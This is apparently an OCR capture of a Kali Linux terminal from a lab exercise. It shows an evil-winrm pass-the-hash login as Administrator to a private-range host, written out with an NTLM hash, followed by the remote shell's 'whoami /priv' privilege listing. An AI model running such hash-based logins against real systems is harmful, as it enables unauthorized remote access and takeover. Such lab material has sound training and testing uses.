 ┌──(kali㉿kali)-[~/Documents/DemoATM]
└─$ evil-winrm -i 10.10.10.12 -u Administrator -H 579da618cfbfa85247acf1f800a280a4
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled